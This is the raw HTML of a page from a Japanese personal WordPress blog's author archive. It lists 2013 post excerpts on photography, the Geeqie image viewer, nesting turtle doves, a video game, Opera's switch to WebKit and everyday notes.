

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.taga-works.com/archives/author/blogtaga/page/2
body_size: 11229
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<title>たが | レンズの向こう | ページ 2</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.taga-works.com/wp/wp-content/themes/taga-works-2010/style.css" />
<link rel="pingback" href="http://www.taga-works.com/wp/xmlrpc.php" />

	  <link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; フィード" href="http://www.taga-works.com/feed" />
<link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; コメントフィード" href="http://www.taga-works.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; たが による投稿のフィード" href="http://www.taga-works.com/archives/author/blogtaga/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.taga-works.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.taga-works.com/wp/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='http://www.taga-works.com/wp/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.taga-works.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.taga-works.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.taga-works.com/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
</head>

<body class="archive paged author author-blogtaga author-2 paged-2 author-paged-2">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.taga-works.com/" title="レンズの向こう" rel="home">レンズの向こう</a>
					</span>
				</div>
				<div id="site-description">パソコンからゲーム、写真等々、雑多なブログです。</div>

										<img src="http://www.taga-works.com/wp/wp-content/themes/taga-works-2010/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへ移動">コンテンツへ移動</a></div>
								<div class="menu"><ul><li ><a href="http://www.taga-works.com/">ホーム</a></li><li class="page_item page-item-93"><a href="http://www.taga-works.com/aboutsite">このサイトについて</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


				<h1 class="page-title author">作成者別アーカイブ: <span class='vcard'><a class='url fn n' href='http://www.taga-works.com/archives/author/blogtaga' title='たが' rel='me'>たが</a></span></h1>



	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="http://www.taga-works.com/archives/author/blogtaga/page/3" ><span class="meta-nav">&larr;</span> 古い投稿</a></div>
		<div class="nav-next"><a href="http://www.taga-works.com/archives/author/blogtaga/" >新しい投稿 <span class="meta-nav">&rarr;</span></a></div>
	</div><!-- #nav-above -->




			<div id="post-1130" class="post-1130 post type-post status-publish format-standard has-post-thumbnail hentry category-snap tag-eos20d tag-sigma_50mmf2-8_macro">
			<h2 class="entry-title"><a href="http://www.taga-works.com/archives/1130" title="桜がチラホラ へのパーマリンク" rel="bookmark">桜がチラホラ</a></h2>

						<div class="entry-postimage">
				<img width="180" height="180" src="http://www.taga-works.com/wp/wp-content/uploads/2013/03/1303-01-1416s-180x180.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="開花したばかりの桜2" srcset="http://www.taga-works.com/wp/wp-content/uploads/2013/03/1303-01-1416s-180x180.jpg 180w, http://www.taga-works.com/wp/wp-content/uploads/2013/03/1303-01-1416s-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />			</div><!-- .entry-postimage -->
			
			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/1130" title="17:06" rel="bookmark"><span class="entry-date">2013 年 3 月 30 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>こちらは山の中なのでまだまだ寒いのですが、近所の桜がチラホラと咲き出しました。 冬場は結露が怖いのであまり撮影に出かけていませんでしたが、久しぶり20Dを引っ張り出して公園に行って見ました。</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.taga-works.com/archives/category/photo/snap" rel="category tag">スナップ</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="http://www.taga-works.com/archives/tag/eos20d" rel="tag">EOS20D</a>, <a href="http://www.taga-works.com/archives/tag/sigma_50mmf2-8_macro" rel="tag">Sigma 50mmF2.8 Macro</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span><span class="screen-reader-text">桜がチラホラ は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-1117" class="post-1117 post type-post status-publish format-standard has-post-thumbnail hentry category-other-appl">
			<h2 class="entry-title"><a href="http://www.taga-works.com/archives/1117" title="便利で高速な画像ビューアー Geeqie へのパーマリンク" rel="bookmark">便利で高速な画像ビューアー Geeqie</a></h2>

						<div class="entry-postimage">
				<img width="180" height="180" src="http://www.taga-works.com/wp/wp-content/uploads/2013/03/1303-ss-geeqie-01-180x180.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Geeqie-01" srcset="http://www.taga-works.com/wp/wp-content/uploads/2013/03/1303-ss-geeqie-01-180x180.png 180w, http://www.taga-works.com/wp/wp-content/uploads/2013/03/1303-ss-geeqie-01-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" />			</div><!-- .entry-postimage -->
			
			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/1117" title="21:32" rel="bookmark"><span class="entry-date">2013 年 3 月 24 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>とても便利な画像ビューアー「Geeqie」をリポートします。 Geeqieはサムネイルを高速に取得でき、RAWファイルも表示できる高機能画像ビューアーです。特に大きなサイズのRAWファイルを扱う人にはオススメのビューアー &hellip; <a href="http://www.taga-works.com/archives/1117">続きを読む <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.taga-works.com/archives/category/pc/other-appl" rel="category tag">その他ソフト</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">便利で高速な画像ビューアー Geeqie は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-1094" class="post-1094 post type-post status-publish format-standard hentry category-misc-note">
			<h2 class="entry-title"><a href="http://www.taga-works.com/archives/1094" title="今年もキジバトがやってきた、でも・・ へのパーマリンク" rel="bookmark">今年もキジバトがやってきた、でも・・</a></h2>

			
			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/1094" title="14:39" rel="bookmark"><span class="entry-date">2013 年 3 月 17 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>家の庭に定期的にやってきては営巣して子育てしていたキジバトが今年は来ないと記事に書いたところ、翌日の朝に姿を見せてくれました。</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.taga-works.com/archives/category/misc-note" rel="category tag">雑記</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">今年もキジバトがやってきた、でも・・ は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-1089" class="post-1089 post type-post status-publish format-standard has-post-thumbnail hentry category-misc-note">
			<h2 class="entry-title"><a href="http://www.taga-works.com/archives/1089" title="キジバトの巣作り へのパーマリンク" rel="bookmark">キジバトの巣作り</a></h2>

						<div class="entry-postimage">
				<img width="180" height="180" src="http://www.taga-works.com/wp/wp-content/uploads/2013/03/1104-02-0173ss-180x180.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="2011年生まれの子供たち2" srcset="http://www.taga-works.com/wp/wp-content/uploads/2013/03/1104-02-0173ss-180x180.jpg 180w, http://www.taga-works.com/wp/wp-content/uploads/2013/03/1104-02-0173ss-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />			</div><!-- .entry-postimage -->
			
			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/1089" title="15:41" rel="bookmark"><span class="entry-date">2013 年 3 月 10 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>かなり前にこのブロクで家の庭にキジバトがやってきて巣を作った話を書いたのですが、実はその後も毎年巣を作って子供が生まれていました。 ところが、うっかり巣を作つていた木の手入れをした所、巣が見えすぎになったためかまったく姿 &hellip; <a href="http://www.taga-works.com/archives/1089">続きを読む <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.taga-works.com/archives/category/misc-note" rel="category tag">雑記</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">キジバトの巣作り は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-1080" class="post-1080 post type-post status-publish format-standard hentry category-action tag-xbox360">
			<h2 class="entry-title"><a href="http://www.taga-works.com/archives/1080" title="ハチャメチャなオープンワールドゲーム、セインツロウ ザ・サード へのパーマリンク" rel="bookmark">ハチャメチャなオープンワールドゲーム、セインツロウ ザ・サード</a></h2>

			
			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/1080" title="16:27" rel="bookmark"><span class="entry-date">2013 年 3 月 3 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>セインツロウ3は発売されてから少し期間が経っていますが、沢山のDLCが入ったお得なパッケージが発売されていたので買ってみました。ストレス解消には持ってこいのゲームです。なお、本ゲームはZ指定になります。</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.taga-works.com/archives/category/games/action" rel="category tag">アクション</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="http://www.taga-works.com/archives/tag/xbox360" rel="tag">Xbox360</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span><span class="screen-reader-text">ハチャメチャなオープンワールドゲーム、セインツロウ ザ・サード は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-1074" class="post-1074 post type-post status-publish format-standard hentry category-other-appl tag-81">
			<h2 class="entry-title"><a href="http://www.taga-works.com/archives/1074" title="OperaがWebkitに? へのパーマリンク" rel="bookmark">OperaがWebkitに?</a></h2>

			
			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/1074" title="20:16" rel="bookmark"><span class="entry-date">2013 年 2 月 24 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>2月の中旬頃より、ウェブブラウザのOperaがレンダリングエンジンを変更、との話題が出ています。</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.taga-works.com/archives/category/pc/other-appl" rel="category tag">その他ソフト</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="http://www.taga-works.com/archives/tag/%e3%82%aa%e3%83%9a%e3%83%a9" rel="tag">Opera</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span><span class="screen-reader-text">OperaがWebkitに? は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-1070" class="post-1070 post type-post status-publish format-standard has-post-thumbnail hentry category-misc-note">
			<h2 class="entry-title"><a href="http://www.taga-works.com/archives/1070" title="チリも積もれば・・ へのパーマリンク" rel="bookmark">チリも積もれば・・</a></h2>

						<div class="entry-postimage">
				<img width="180" height="180" src="http://www.taga-works.com/wp/wp-content/uploads/2013/02/1302-20-0421s-180x180.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="某書店のポイントカード" srcset="http://www.taga-works.com/wp/wp-content/uploads/2013/02/1302-20-0421s-180x180.jpg 180w, http://www.taga-works.com/wp/wp-content/uploads/2013/02/1302-20-0421s-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />			</div><!-- .entry-postimage -->
			
			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/1070" title="13:25" rel="bookmark"><span class="entry-date">2013 年 2 月 18 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>近所の本屋のポイントカードが新しいタイプのカードに変わるため、2月末で終了するとのこと。 およそ5年間の間に貯め続けたポイントを放出しました。</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.taga-works.com/archives/category/misc-note" rel="category tag">雑記</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">チリも積もれば・・ は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-1059" class="post-1059 post type-post status-publish format-standard has-post-thumbnail hentry category-cms category-uncategorized tag-wordpress">
			<h2 class="entry-title"><a href="http://www.taga-works.com/archives/1059" title="Favicon作成に挑戦 へのパーマリンク" rel="bookmark">Favicon作成に挑戦</a></h2>

						<div class="entry-postimage">
				<img width="180" height="180" src="http://www.taga-works.com/wp/wp-content/uploads/2013/02/1302-ss-favicon06s-180x180.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Faviconが付いた" srcset="http://www.taga-works.com/wp/wp-content/uploads/2013/02/1302-ss-favicon06s-180x180.png 180w, http://www.taga-works.com/wp/wp-content/uploads/2013/02/1302-ss-favicon06s-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" />			</div><!-- .entry-postimage -->
			
			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/1059" title="09:52" rel="bookmark"><span class="entry-date">2013 年 2 月 9 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>今更感がものすごく感じられますが、このサイトに(何だか分からない)Faviconを作って設置してみました。 せっかくなので、作業過程を簡単にメモっておきます。</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.taga-works.com/archives/category/internet/cms" rel="category tag">CMS</a>, <a href="http://www.taga-works.com/archives/category/uncategorized" rel="category tag">未分類</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="http://www.taga-works.com/archives/tag/wordpress" rel="tag">WordPress</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span><span class="screen-reader-text">Favicon作成に挑戦 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-1048" class="post-1048 post type-post status-publish format-standard has-post-thumbnail hentry category-misc-note">
			<h2 class="entry-title"><a href="http://www.taga-works.com/archives/1048" title="頭痛薬を買いに行くと へのパーマリンク" rel="bookmark">頭痛薬を買いに行くと</a></h2>

						<div class="entry-postimage">
				<img width="180" height="180" src="http://www.taga-works.com/wp/wp-content/uploads/2013/02/1302-01-1369s-180x180.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ロキソニンSとバッファリンA" srcset="http://www.taga-works.com/wp/wp-content/uploads/2013/02/1302-01-1369s-180x180.jpg 180w, http://www.taga-works.com/wp/wp-content/uploads/2013/02/1302-01-1369s-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />			</div><!-- .entry-postimage -->
			
			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/1048" title="19:56" rel="bookmark"><span class="entry-date">2013 年 2 月 3 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>手持ちの頭痛薬が無くなりそうなので頭痛薬を買って来ました。</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.taga-works.com/archives/category/misc-note" rel="category tag">雑記</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">頭痛薬を買いに行くと は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-1042" class="post-1042 post type-post status-publish format-standard has-post-thumbnail hentry category-snap">
			<h2 class="entry-title"><a href="http://www.taga-works.com/archives/1042" title="雪が積もっていた へのパーマリンク" rel="bookmark">雪が積もっていた</a></h2>

						<div class="entry-postimage">
				<img width="180" height="180" src="http://www.taga-works.com/wp/wp-content/uploads/2013/01/1301-20-0428s-180x180.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="雪の日-4" srcset="http://www.taga-works.com/wp/wp-content/uploads/2013/01/1301-20-0428s-180x180.jpg 180w, http://www.taga-works.com/wp/wp-content/uploads/2013/01/1301-20-0428s-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />			</div><!-- .entry-postimage -->
			
			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/1042" title="21:17" rel="bookmark"><span class="entry-date">2013 年 1 月 28 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>二、三日前にも少しだけ雪ぎ降り、うっすらと雪化粧していました。 昨夜も雪が降ったようで、今朝起きたら良質なパウダースノーが1〜2センチほど積もっていました。</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.taga-works.com/archives/category/photo/snap" rel="category tag">スナップ</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">雪が積もっていた は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://www.taga-works.com/archives/author/blogtaga/page/3" ><span class="meta-nav">&larr;</span> 古い投稿</a></div>
					<div class="nav-next"><a href="http://www.taga-works.com/archives/author/blogtaga/" >新しい投稿 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.taga-works.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">最近の投稿</h3>		<ul>
					<li>
				<a href="http://www.taga-works.com/archives/1258">昆虫館と青少年科学館に行く</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1250">SX280HSのGPSロガー機能を使う</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1243">お散歩写真-須磨周辺</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1230">コンデジSX280HS購入</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1218">Ubuntuでリッピングすると曲名がローマ字で表示されてしまう場合</a>
						</li>
				</ul>
		</li>		<li id="categories-136946002" class="widget-container widget_categories"><h3 class="widget-title">カテゴリー</h3>		<ul>
	<li class="cat-item cat-item-68"><a href="http://www.taga-works.com/archives/category/games" title="ゲーム関連">ゲーム</a>
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="http://www.taga-works.com/archives/category/games/rpg" title="ロールプレイングゲーム">RPG</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.taga-works.com/archives/category/games/action" title="アクションゲーム">アクション</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.taga-works.com/archives/category/games/game-machine" title="ゲーム機">ゲーム機</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.taga-works.com/archives/category/games/shooting" title="シューティングゲーム">シューティング</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.taga-works.com/archives/category/games/driving" title="ドライビング、レースゲーム">ドライビング</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.taga-works.com/archives/category/manage" title="このサイトの管理、運営について">サイト管理</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.taga-works.com/archives/category/internet" title="インターネット関連">ネット</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="http://www.taga-works.com/archives/category/internet/cms" title="CMS、ブログツールなど">CMS</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.taga-works.com/archives/category/internet/web-service" title="ウェブサービス">WEBサービス</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.taga-works.com/archives/category/pc" title="パソコン関連">パソコン</a>
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="http://www.taga-works.com/archives/category/pc/2d-cg" title="2D CG">2D CG</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.taga-works.com/archives/category/pc/3d-cg" title="3D CG">3D CG</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://www.taga-works.com/archives/category/pc/linux" >Linux</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.taga-works.com/archives/category/pc/other-appl" title="その他ソフト">その他ソフト</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.taga-works.com/archives/category/pc/pc-equipment" title="パソコンの周辺機器">パソコン周辺機器</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.taga-works.com/archives/category/pc/pc-body" title="ディスクトップパソコン、ノートパソコン">パソコン本体</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.taga-works.com/archives/category/pc/pc-handmade" title="パソコン自作、パーツなど">パソコン自作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.taga-works.com/archives/category/life" title="生活、趣味">ライフ</a>
<ul class='children'>
	<li class="cat-item cat-item-78"><a href="http://www.taga-works.com/archives/category/life/book" title="本">本</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.taga-works.com/archives/category/photo" title="写真関連">写真</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="http://www.taga-works.com/archives/category/photo/camera" title="カメラ本体、レンズなど">カメラ</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.taga-works.com/archives/category/photo/snap" title="スナップ写真">スナップ</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.taga-works.com/archives/category/photo/technique" title="撮影テクニック、ハウツー">撮影テクニック</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.taga-works.com/archives/category/photo/equipment" title="撮影機材">撮影機材</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.taga-works.com/archives/category/photo/landscape" title="風景写真">風景写真</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.taga-works.com/archives/category/home-electric" title="家電">家電</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="http://www.taga-works.com/archives/category/home-electric/audio-video" title="AV機器">AV機器</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://www.taga-works.com/archives/category/home-electric/gadget" title="家電小物、ガジェット等。">ガジェット</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.taga-works.com/archives/category/home-electric/music-player" title="音楽プレイヤー">音楽プレイヤー</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.taga-works.com/archives/category/cinema" title="映画、ドラマなど">映画</a>
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="http://www.taga-works.com/archives/category/cinema/dvd" title="DVD、ビデオなど">DVD</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.taga-works.com/archives/category/uncategorized" >未分類</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.taga-works.com/archives/category/misc-note" title="雑記">雑記</a>
</li>
		</ul>
